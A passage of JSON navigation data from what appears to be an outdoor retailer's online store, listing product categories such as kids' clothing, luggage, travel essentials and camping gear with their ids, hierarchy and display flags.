Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (9 - 14 Years) Clothing","id":"kids-youth-boys-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Footwear","id":"kids-youth-boys-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Accessories","id":"kids-youth-boys-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (9 - 14 Years)","id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Toys & Gadgets","id":"kids-youth-toys-gadgets","name":"Toys & Gadgets","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-toys-gadgets","name":"Toys & Gadgets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-watersports-games","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R100 on Kids' & Youth Fleece","id":"kids-youth-deals-lightweight-fleece","name":"Buy 2 & Save R100 on Fleece","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-deals","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"},{"id":"kids-youth-deals-lightweight-fleece","name":"Buy 2 & Save R100 on Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth Deals","id":"kids-youth-deals","name":"Deals","onlineSubCategoriesCount":1,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth","id":"kids-youth","name":"Kids & Youth","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fkids-youth-new","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw48118b57\u002Fkiosk-images\u002FKids.png","c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-kids-youth","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw153b6a83\u002Fnavigation\u002FQ4_KY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw982480c3\u002Fnavigation\u002FQ4_KY_Nav_Mobile.jpg","link":"\u002Fc\u002Fkids-youth-new\u002F","target":"_self"}},{"categories":[{"description":"New in Travel, Camp & Hike","id":"gear-tech-new","name":"New in Travel, Camp & Hike","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-new","name":"New in Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Luggage, Roller & Duffel Bags","id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Backpacks & Hiking Packs","id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Waist Packs & Sling Bags","id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pouches & Dry Bags","id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hydration Bags & Vests","id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bags, Packs & Luggage","id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Water Bottles, Flasks & Mugs","id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Organisers & Packing Cells","id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home & Travel Tech","id":"gear-tech-home-travel-tech","name":"Home & Travel Tech","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-home-travel-tech","name":"Home & Travel Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Power & Batteries","id":"gear-tech-power-batteries","name":"Power & Batteries","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-power-batteries","name":"Power & Batteries"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Pillows","id":"gear-tech-travel-pillows","name":"Travel Pillows","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-pillows","name":"Travel Pillows"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Audio","id":"gear-tech-audio","name":"Audio","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-audio","name":"Audio"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Towels","id":"gear-tech-towels","name":"Towels","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-towels","name":"Towels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adaptors & Locks","id":"gear-tech-adators-locks","name":"Adaptors & Locks","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-adators-locks","name":"Adaptors & Locks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Umbrellas & Ponchos","id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"First Aid & Health","id":"old-gear-tech-first-aid-health","name":"First Aid & Health","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"old-gear-tech-first-aid-health","name":"First Aid & Health"}],"c_showInMenu":true},{"description":"Books & Guides","id":"gear-tech-books-guides","name":"Books & Guides","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-books-guides","name":"Books & Guides"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel Essentials","id":"gear-tech-travel-essentials","name":"Travel Essentials","onlineSubCategoriesCount":11,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Snacks & Nutrition","id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tents & Camp Furniture","id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sleeping Bags & Liners","id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lighting","id":"gear-tech-lighting","name":"Lighting","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-lighting","name":"Lighting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camp Cooking & Tableware","id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Coolers & Food Storage","id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Knives & Multi-Tools","id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Trekking Poles","id":"gear-tech-trekking-poles","name":"Trekking Poles","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-trekking-poles","name":"Trekking Poles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Hiking & Camping Gear","id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear","onlineSubCategoriesCount":8,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Smartwatches & Wearables","id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cameras & Drones","id":"gear-tech-cameras-drones","name":"Cameras & Drones","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-cameras-drones","name":"Cameras & Drones"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Binoculars & 